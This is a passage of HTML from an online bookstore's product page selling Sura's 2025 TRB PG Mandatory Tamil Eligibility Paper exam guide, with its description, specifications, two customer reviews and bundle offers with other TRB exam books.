											</div>
										</div>
				
										<div class="pinrightarea">
											<div class="pincodearea" id="divPincodeForm" style="display: block;">
												<form name="pincodeform" id="pincodeform" method="post" action="" novalidate="novalidate" style="display: flex;">
													<input type="text" name="txtPincode" id="txtPincode" maxlength="6" minlength="6" value="" class="pincodetxt" placeholder="Pin Code" data-toggle="tooltip" title="Enter your Pin Code here to Check Shipping Availability" required="required" onkeypress="if (!window.__cfRLUnblockHandlers) return false; return blockNonNumber(this,event,0);" data-cf-modified-91ecec30070d939f36f651d5-="" />
													<input type="submit" name="btnSubmit" class="btn pincodecheck" value="Check" />
												</form>
											</div>
											<div class="error" style="padding-left: 5px;"></div>
											<div class="pincodepts" id="divPincodeMessage" style="display: none;">
												Delivery Options for: <b></b>&nbsp;&nbsp;
												<a class="btn btn-xs btn-warning" style="" href="javascript:ShowPincodeForm();">Change</a><br>
												<a href="#"><i class="fa fa-check"></i>&nbsp;<span> is available</span></a>
												<a href="#" style="display: none;"><i class="fa fa-check"></i>&nbsp;<span>Free Shipping is available</span></a><br>
												<a href="#" style="display: none;"><i class="fa fa-check"></i>&nbsp;<span>Cash On Delivery is available</span></a>
											</div>
				
										</div>
										<!--	<div class="pinrightarea" style="padding: 5px; none">
											<span style="float: left; width: 128px;"><b>Have an Used Book?</b></span>
												&nbsp;
															<input type="button" class="SellUsedBooks" value="Sell Now" onclick="document.location.href = 'https://www.surabooks.com/UsedBookLink/17012/suras-trb-pg-mandatory-tamil-eligibility-paper-exam-book-guide';" />
										</div>-->
										<div class="pinrightarea" style="padding: 5px; ">
				
				
											<table class="pd_usedbook_area" cellspacing="5" cellpadding="3" align="left" style="height: auto; width: 100%; ">
												<tr style="display: ">
													<td>
														<div style="color: #525452; font-weight: bold;">Standard Shipping Time :</div>
													</td>
												</tr>
												<tr style="display: ">
													<td class="pd_bulletpts_txt" style="font-family: 'Roboto',sans-serif; font-size: 11px; color: rgb(119, 119, 119);">Handling within 1 day(s)
													</td>
												</tr>
												<tr style="display: ">
													<td class="pd_bulletpts_txt" style="font-family: 'Roboto',sans-serif; font-size: 11px; color: rgb(119, 119, 119);">Same Day Shipping
													</td>
												</tr>
												<tr style="display: none">
													<td class="pd_bulletpts_txt" style="font-family: 'Roboto',sans-serif; font-size: 11px; color: rgb(119, 119, 119);">
													</td>
												</tr>
											</table>
				
										</div>
										
										<div class="pincodepts pincodepts1">
											<h3>In Stock</h3>
											
										</div>
										
										<div class="pinrightarea font-xs mt-30">
											<div class="row" style="display:none;">
												<div class="col-4"><a href="" target="_blank"><img src="/img/grey.gif" style="width: 60px; height: 60px;" /></a></div>
												<div class="col-8 d-flex align-items-center justify-content-center"><a class="btn btn-xs" href="" target="_blank" style="background-color: #f2941b;">Go to Store</a></div>
											</div>

											<div class="row mt-30" style="display:none;">
												<div class="col-4">
													<a href="" target="_blank"><img src="/img/grey.gif" style="width: 60px; height: 60px;" /></a>
												</div>
												<div class="col-8 d-flex align-items-center justify-content-center"><a class="btn btn-xs" href="" target="_blank" style="background-color: #007bd8;">Go to Store</a></div>
											</div>

											<div class="row mt-30" style="display:none;">
												<div class="col-12">
													<a href="" target="_blank" title="Register Now to take free Tests!!!"><img src="/img/grey.gif" style="width: 100%;" /></a>
												</div>
												<!--<div class="col-8 d-flex align-items-center justify-content-center"><a class="btn btn-xs" href="" target="_blank" style="background-color: #007bd8;">Take Tests</a></div>-->
											</div>

										</div>

									</div>
							</div>

							<div class="product-info">
								<div class="tab-style3">
									<ul class="nav nav-tabs text-uppercase">
										<li class="nav-item">
												<a class="nav-link active" id="ProductDescription-tab" data-bs-toggle="tab" href="#ProductDescription">Description</a>
										</li>
										<li class="nav-item">
												<a class="nav-link" id="ProductSpecifications-tab" data-bs-toggle="tab" href="#ProductSpecifications">Specifications</a>
										</li>
										<li class="nav-item">
												<a class="nav-link" id="ProductReviews-tab" data-bs-toggle="tab" href="#ProductReviews">Reviews</a>
										</li>
									</ul>
									<div class="tab-content shop_info_tab entry-main-content">
										<div itemprop="description" class="tab-pane fade show active" id="ProductDescription">
											<p><strong>SURA&rsquo;S TRB Mandatory Tamil Eligibility Paper (PG &ndash; Part A) Exam Book Guide &ndash; Latest Edition 2025</strong> is a <strong>complete and updated</strong> preparation guide designed for candidates appearing for the <strong>Tamil Nadu Teachers Recruitment Board (TRB) Post Graduate Assistant &ndash; Part A (Tamil Eligibility Paper)</strong> examination. This book follows the <strong>latest TRB syllabus and exam pattern (2025)</strong>, ensuring aspirants get thorough coverage of all topics required for the mandatory Tamil language qualification.</p>
<hr />
<h3>📘 <strong>Coverage Includes:</strong></h3>
<p><strong>📗 Detailed Theory Section</strong></p>
<ul>
<li>
<p><strong>தமிழ் இலக்கணம்</strong> &ndash; எழுத்தியல், சொற்பிறப்பியல், சொற்தொகை, இலக்கண வகைகள்</p>
</li>
<li>
<p><strong>இலக்கியம்</strong> &ndash; சங்க இலக்கியம், பண்டைய, நடுநிலை, நவீன இலக்கியங்கள்</p>
</li>
<li>
<p><strong>தமிழ் வரலாறு</strong> &ndash; தமிழ் மொழியின் வளர்ச்சி, தொன்மை மற்றும் பரவல்</p>
</li>
<li>
<p><strong>கவிதைகள் மற்றும் பாடல்கள்</strong> &ndash; சங்கப் பாடல்கள், பக்தி இலக்கியம், புதினங்கள், நாடகங்கள்</p>
</li>
<li>
<p><strong>தமிழ் இலக்கிய இயக்கங்கள்</strong> &ndash; சிற்பி, பாரதியார், பாரதி தாசன் மற்றும் நவீன எழுத்தாளர்கள்</p>
</li>
<li>
<p><strong>தமிழ் கலை மற்றும் கலாச்சாரம்</strong> &ndash; பழங்கால, நடுநிலை, நவீனக் கலாச்சாரப் பண்பாடு</p>
</li>
<li>
<p><strong>தமிழ் மொழி மற்றும் இலக்கிய விமர்சனம்</strong> &ndash; ஆழமான விளக்கங்கள் மற்றும் விமர்சனக் கோட்பாடுகள்</p>
</li>
</ul>
<p><strong>📙 Practice and Question Papers Section</strong></p>
<ul>
<li>
<p><strong>முந்தைய ஆண்டுத் TRB Part A வினாத்தாள்கள்</strong> &ndash; முழுமையான விளக்கத்துடன்</p>
</li>
<li>
<p><strong>மாதிரி வினாத்தாள்கள்</strong> &ndash; 2025 TRB Part A பாடத்திட்டத்திற்கு ஏற்ப</p>
</li>
<li>
<p>Chapter-wise objective &amp; descriptive type questions</p>
</li>
<li>
<p><strong>அடிக்கடி கேட்கப்படும் வினாக்கள்</strong> &ndash; விரைவான மறுபரிசீலனைக்காக</p>
</li>
</ul>
<hr />
<h3>✅ <strong>Key Features:</strong></h3>
<ul>
<li>
<p><strong>2025 Latest Edition</strong> as per updated TRB PG &ndash; Part A syllabus</p>
</li>
<li>
<p>Clear explanations for <strong>Tamil grammar, literature, and cultural topics</strong></p>
</li>
<li>
<p><strong>Solved previous years&rsquo; papers</strong> for real exam familiarity</p>
</li>
<li>
<p><strong>Model tests</strong> for self-assessment and time management</p>
</li>
<li>
<p>Useful for all candidates appearing for <strong>TRB PG Assistant exams</strong> where <strong>Part A &ndash; Tamil Eligibility</strong> is mandatory</p>
</li>
</ul>
<hr />
<p>With <strong>SURA&rsquo;S TRB Mandatory Tamil Eligibility Paper (PG &ndash; Part A) Exam Book Guide &ndash; 2025 Edition</strong>, aspirants can <strong>master Tamil grammar, literature, and cultural concepts</strong> while practicing with authentic exam-based questions, ensuring a strong score in the <strong>mandatory Part A paper</strong>.</p>
										</div>
										<div itemprop="specifications" class="tab-pane fade" id="ProductSpecifications">
											<div style="padding-left: 25px;" class="pd_book_lookinside2_area">
	<br />
</div>

<div>
	<h4>Book Specifications</h4>
	<table border="1" style="width: 100%; border: 1px solid #ccc; border-collapse: collapse; margin-top: 10px; padding:5px;" cellpadding="4">
		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>CONTRIBUTORS</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Author</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong><span><a title='S.Sasikala devi'  href='/author/6697/ssasikala-devi'>S.Sasikala devi</a></span></strong></td>
</tr>
 
		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>CATEGORY DETAILS</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Category</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong><font class='blue'><a title='TRB PG Exam Books' href='/category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books'>TRB PG Exam Books</a></font></strong></td>
</tr>

		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>BOOK DETAILS</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Publisher</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>Sura College of Competition</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Publish Date</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>2025</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
ISBN-13 Number</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong><span itemprop='isbn'>9789364176910</span></strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
ISBN-10 Number</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>936417691X</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Language</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>Tamil</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Edition</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>Latest Edition</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Number of Pages</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>452 Page(s)</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Board</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>Teachers Recruitment Board</strong></td>
</tr>
 
		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>BOOK DIMENSIONS</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Height</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>24 (cms)</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Width</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>3 (cms)</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Length</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>18 (cms)</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Weight</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>800 (gms)</strong></td>
</tr>

		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>SHIPPING INFORMATION</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Handling Days</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>Same Day Shipping</strong></td>
</tr>

	</table>
	<br />
	
</div>
<div style="clear: both;"></div>

										</div>
										<div itemprop="reviews" class="tab-pane fade" id="ProductReviews">
											
												<div class="row">
	<div class="col-lg-8">
		<h4 class="mb-30">Customer Reviews</h4>
		<div class="comment-list">
			<table class="table table-striped table-bordered">
	<tbody>
		<tr>
			<td style="width: 50%;"><strong><span>James Inba Jeevan G </span></strong><img alt='Certified Buyer' title='Certified Buyer' src='/img/Certified_Seller.png' border='0' /></td>
			<td class="text-right"><span>27/Feb/2018</span></td>
		</tr>
		<tr>
			<td colspan="2">
				<p>Nice Books. Very Useful.Nice Books. Very Useful</p>
			</td>
		</tr>
		<tr>
			<td>
				<div class="rating pull-left" style="padding-top: 5px;">
					<div class="product-rate d-inline-block">
						<div class="product-rating" style="width: 100%"></div>
					</div>

				</div>
				<span class="pd_rating_beforetxt" style="padding-left:10px;"> </span>

			</td>
			<td class="text-right" style="white-space: nowrap">
				<span id="trAskReview_42066" style="display: inline-block; vertical-align: middle;">Was this review helpful?</span>
				<span id="trRadioButton_42066" class="pd_rating_beforetxt" style="display: inline-block; vertical-align: middle;">
					<input type="radio" name="rdoReviewHelpful" id="rdoReviewHelpful1_42066" value="1" onclick="if (!window.__cfRLUnblockHandlers) return false; return UpdateBookReview(42066,this.value,17012);" style="height: 24px; width: 48px;" data-cf-modified-91ecec30070d939f36f651d5-="" />
					<label for="rdoReviewHelpful1_42066">
						Yes</label>
					&nbsp; &nbsp;
				<input type="radio" name="rdoReviewHelpful" id="rdoReviewHelpful2_42066" value="0" onclick="if (!window.__cfRLUnblockHandlers) return false; return UpdateBookReview(42066,this.value,17012);" style="height: 24px; width: 48px;" data-cf-modified-91ecec30070d939f36f651d5-="" />
					<label for="rdoReviewHelpful2_42066">
						No</label>
				</span><span id="trThankYouMessage_42066" class="pd_rating_beforetxt" style="width: 230px; font-size: 10px; display: none; vertical-align: middle;"><b>Thank you for your comment</b> </span>
			</td>
		</tr>
	</tbody>
</table>
<table class="table table-striped table-bordered">
	<tbody>
		<tr>
			<td style="width: 50%;"><strong><span>Venkatesh Perumal</span></strong><img alt='Certified Buyer' title='Certified Buyer' src='/img/Certified_Seller.png' border='0' /></td>
			<td class="text-right"><span>22/Apr/2017</span></td>
		</tr>
		<tr>
			<td colspan="2">
				<p>Best Books materials, thanks to surabooks</p>
			</td>
		</tr>
		<tr>
			<td>
				<div class="rating pull-left" style="padding-top: 5px;">
					<div class="product-rate d-inline-block">
						<div class="product-rating" style="width: 80%"></div>
					</div>

				</div>
				<span class="pd_rating_beforetxt" style="padding-left:10px;">2 of 4 users found this Review helpful </span>

			</td>
			<td class="text-right" style="white-space: nowrap">
				<span id="trAskReview_21476" style="display: inline-block; vertical-align: middle;">Was this review helpful?</span>
				<span id="trRadioButton_21476" class="pd_rating_beforetxt" style="display: inline-block; vertical-align: middle;">
					<input type="radio" name="rdoReviewHelpful" id="rdoReviewHelpful1_21476" value="1" onclick="if (!window.__cfRLUnblockHandlers) return false; return UpdateBookReview(21476,this.value,17012);" style="height: 24px; width: 48px;" data-cf-modified-91ecec30070d939f36f651d5-="" />
					<label for="rdoReviewHelpful1_21476">
						Yes</label>
					&nbsp; &nbsp;
				<input type="radio" name="rdoReviewHelpful" id="rdoReviewHelpful2_21476" value="0" onclick="if (!window.__cfRLUnblockHandlers) return false; return UpdateBookReview(21476,this.value,17012);" style="height: 24px; width: 48px;" data-cf-modified-91ecec30070d939f36f651d5-="" />
					<label for="rdoReviewHelpful2_21476">
						No</label>
				</span><span id="trThankYouMessage_21476" class="pd_rating_beforetxt" style="width: 230px; font-size: 10px; display: none; vertical-align: middle;"><b>Thank you for your comment</b> </span>
			</td>
		</tr>
	</tbody>
</table>

		</div>

	</div>
	<div class="col-lg-4">
		<h4 class="mb-30">Customer reviews</h4>
		<div class="d-flex mb-30">
			<div class="product-rate d-inline-block mr-15">
				<div class="product-rating" style="width: 90%"></div>
			</div>
			<h6>4.5 out of 5</h6>
		</div>
		<div class="progress">
			<span>5 star</span>
			<div class="progress-bar" role="progressbar" style="width: 50.00%" aria-valuenow="50" aria-valuemin="0"
				aria-valuemax="100">1</div>
		</div>
		<div class="progress">
			<span>4 star</span>
			<div class="progress-bar" role="progressbar" style="width: 50.00%" aria-valuenow="25" aria-valuemin="0"
				aria-valuemax="100">1</div>
		</div>
		<div class="progress">
			<span>3 star</span>
			<div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="45" aria-valuemin="0"
				aria-valuemax="100">0</div>
		</div>
		<div class="progress">
			<span>2 star</span>
			<div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="65" aria-valuemin="0"
				aria-valuemax="100">0</div>
		</div>
		<div class="progress mb-30">
			<span>1 star</span>
			<div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="85" aria-valuemin="0"
				aria-valuemax="100">0</div>
		</div>
		<div style="text-align: center;">
			<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
				<span class="pd_stararea"><span itemprop="ratingValue">4.5</span></span>
				<span class="avgrating_txt" style="display: block; padding-top: 25px;">An Average Rating from a total of <span class="avgrating_count">2 Ratings</span>
				</span>
			</span>
			<div style="clear: both;"></div>
			<a onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/WriteBookReview.asp?RefId=17012'" class="btn btn-info" data-cf-modified-91ecec30070d939f36f651d5-="">Write Reviews</a>
		</div>
	</div>
</div>


										</div>
									</div>
								</div>
							</div>
							<div class="row mt-60">
								<div class="col-md-12">
									<h2 class="section-title style-1 mb-30">Frequently Bought Together</h2>
<div class="tab-style3 product-info">
	<ul class="nav nav-tabs text-uppercase">
		<li class="nav-item">
			<a class="nav-link active" id="offer1-tab" data-bs-toggle="tab" href="#tab-Offer-1">Offer 1</a>
		</li>
		<li class="nav-item">
			<a class="nav-link" id="offer2-tab" data-bs-toggle="tab" href="#tab-Offer-2">Offer 2</a>
		</li>
		<li class="nav-item">
			<a class="nav-link" id="offer3-tab" data-bs-toggle="tab" href="#tab-Offer-3">Offer 3</a>
		</li>
		<li class="nav-item">
			<a class="nav-link" id="offer4-tab" data-bs-toggle="tab" href="#tab-Offer-4">Offer 4</a>
		</li>
		<li class="nav-item">
			<a class="nav-link" id="offer5-tab" data-bs-toggle="tab" href="#tab-Offer-5">Offer 5</a>
		</li>
	</ul>
	<div class="tab-content shop_info_tab entry-main-content">
		<div id="tab-Offer-1" class="tab-pane fade show active">

			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/17012/suras-trb-pg-mandatory-tamil-eligibility-paper-exam-book-guide">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/20000/17012/images/Large/202541662092e227.jpg" data-original='https://www.surabooks.com//Cache/Books/20000/17012/images/Large/202541662092e227.jpg' alt='SURA`S TRB Mandatory Tamil Eligibility Paper (PG - Part A) Exam Book Guide - Latest Edition 2025' title='SURA`S TRB Mandatory Tamil Eligibility Paper (PG - Part A) Exam Book Guide - Latest Edition 2025'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=17012" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/17012/suras-trb-pg-mandatory-tamil-eligibility-paper-exam-book-guide" title='SURA`S TRB Mandatory Tamil Eligibility Paper (PG - Part A) Exam Book Guide - Latest Edition 2025' class="limited-text">SURA`S TRB Mandatory Tamil Eligibility Paper (PG - Part A) Exam Book Guide - Latest Edition 2025</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 90%"></div>
		</div>
		<div class="product-price mt-10">
			<span>180.00</span>
			<span class="old-price">200.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('17012');" data-cf-modified-91ecec30070d939f36f651d5-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/16942/suras-trb-pg-physics-exam-book-guide-original-solved-question-paper-answers">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/20000/16942/images/Large/20258459495e233.jpg" data-original='https://www.surabooks.com//Cache/Books/20000/16942/images/Large/20258459495e233.jpg' alt='SURA`S TRB PG PHYSICS Exam Book Guide and Original Solved Question Paper with Answers - Latest Updated Edition 2026' title='SURA`S TRB PG PHYSICS Exam Book Guide and Original Solved Question Paper with Answers - Latest Updated Edition 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=16942" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/16942/suras-trb-pg-physics-exam-book-guide-original-solved-question-paper-answers" title='SURA`S TRB PG PHYSICS Exam Book Guide and Original Solved Question Paper with Answers - Latest Updated Edition 2026' class="limited-text">SURA`S TRB PG PHYSICS Exam Book Guide and Original Solved Question Paper with Answers - Latest Updated Edition 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 80%"></div>
		</div>
		<div class="product-price mt-10">
			<span>360.00</span>
			<span class="old-price">400.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('16942');" data-cf-modified-91ecec30070d939f36f651d5-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">
						<strong>Rs. 540.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"><div class='pd_bookprrice_area'>You Save Rs. 60.00</div></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('17012,16942')" data-cf-modified-91ecec30070d939f36f651d5-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
		<div id="tab-Offer-2" class="tab-pane fade">
			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/17012/suras-trb-pg-mandatory-tamil-eligibility-paper-exam-book-guide">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/20000/17012/images/Large/202541662092e227.jpg" data-original='https://www.surabooks.com//Cache/Books/20000/17012/images/Large/202541662092e227.jpg' alt='SURA`S TRB Mandatory Tamil Eligibility Paper (PG - Part A) Exam Book Guide - Latest Edition 2025' title='SURA`S TRB Mandatory Tamil Eligibility Paper (PG - Part A) Exam Book Guide - Latest Edition 2025'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=17012" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/17012/suras-trb-pg-mandatory-tamil-eligibility-paper-exam-book-guide" title='SURA`S TRB Mandatory Tamil Eligibility Paper (PG - Part A) Exam Book Guide - Latest Edition 2025' class="limited-text">SURA`S TRB Mandatory Tamil Eligibility Paper (PG - Part A) Exam Book Guide - Latest Edition 2025</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 90%"></div>
		</div>
		<div class="product-price mt-10">
			<span>180.00</span>
			<span class="old-price">200.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('17012');" data-cf-modified-91ecec30070d939f36f651d5-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/16975/suras-trb-pg-educational-methodology-psychology-tamil-medium-exam-book-guide">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/20000/16975/images/Large/202581142509e235.jpg" data-original='https://www.surabooks.com//Cache/Books/20000/16975/images/Large/202581142509e235.jpg' alt='SURA`S TRB PG Educational Methodology Psychology Tamil Exam Book Guide - LATEST EDITION 2026' title='SURA`S TRB PG Educational Methodology Psychology Tamil Exam Book Guide - LATEST EDITION 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=16975" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/16975/suras-trb-pg-educational-methodology-psychology-tamil-medium-exam-book-guide" title='SURA`S TRB PG Educational Methodology Psychology Tamil Exam Book Guide - LATEST EDITION 2026' class="limited-text">SURA`S TRB PG Educational Methodology Psychology Tamil Exam Book Guide - LATEST EDITION 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 75%"></div>
		</div>
		<div class="product-price mt-10">
			<span>315.00</span>
			<span class="old-price">350.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('16975');" data-cf-modified-91ecec30070d939f36f651d5-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">

						<strong>Rs. 495.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"><div class='pd_bookprrice_area'>You Save Rs. 55.00</div></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('17012,16975')" data-cf-modified-91ecec30070d939f36f651d5-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
		<div id="tab-Offer-3" class="tab-pane fade">
			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/17012/suras-trb-pg-mandatory-tamil-eligibility-paper-exam-book-guide">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/20000/17012/images/Large/202541662092e227.jpg" data-original='https://www.surabooks.com//Cache/Books/20000/17012/images/Large/202541662092e227.jpg' alt='SURA`S TRB Mandatory Tamil Eligibility Paper (PG - Part A) Exam Book Guide - Latest Edition 2025' title='SURA`S TRB Mandatory Tamil Eligibility Paper (PG - Part A) Exam Book Guide - Latest Edition 2025'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=17012" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/17012/suras-trb-pg-mandatory-tamil-eligibility-paper-exam-book-guide" title='SURA`S TRB Mandatory Tamil Eligibility Paper (PG - Part A) Exam Book Guide - Latest Edition 2025' class="limited-text">SURA`S TRB Mandatory Tamil Eligibility Paper (PG - Part A) Exam Book Guide - Latest Edition 2025</a></h2>
